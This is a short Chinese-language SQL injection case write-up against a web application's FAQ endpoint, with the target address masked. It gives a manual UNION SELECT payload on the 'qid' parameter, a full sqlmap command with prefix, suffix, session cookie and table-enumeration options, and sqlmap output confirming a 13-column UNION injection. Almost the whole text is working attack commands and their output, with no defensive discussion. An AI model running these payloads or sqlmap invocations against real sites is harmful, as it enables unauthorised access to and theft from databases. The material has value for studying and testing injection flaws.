 SQL注入漏洞案例（五）
有选择的地方重点关注
编辑接口：http://*.*.*.*/radius/index.php?m=radius&c=faq&a=showfaq&qid=89
http://*.*.*.*/radius/index.php?m=radius&c=faq&a=showfaq&qid=89) and 8=7 union select
1,2,3,4,5,6,7,8,9,10,11,12,13%23
sqlmap -u 'http://*.*.*.*/radius/index.php?m=radius&c=faq&a=showfaq&qid=89' --prefix=')' --suffix='%23' -p 'qid' --union-col=13
--cookie='PHPSESSID=sgo3i0sejsv58va4lq362q8h55' --technique=U --threads 10 -D radius --tables --count<br>
_<br>
___ ___| |_____ ___ ___ {1.0.4.4#dev}<br>
|_ -| . | | | .'| . |<br>
|___|_ |_|_|_|_|__,| _|<br>
|_| |_| http://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program[*] starting at 21:58:23[21:58:23] [INFO] resuming back-end DBMS 'mysql'<br>
[21:58:23] [INFO] testing connection to the target URL<br>
sqlmap resumed the following injection point(s) from stored session:<br>
---<br>
Parameter: qid (GET)<br>
Type: UNION query<br>
Title: Generic UNION query (NULL) - 13 columns (custom)<br>
Payload: m=radius&c=faq&a=showfaq&qid=-3805) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x7170767671,0x5a4e6a4865536f6b7a59766e6f4e487846654d4c70635650685a4469577964514269736e57496453,
0x7176707171),NULL,NULL,NULL,NULL,NULL,NULL#<br>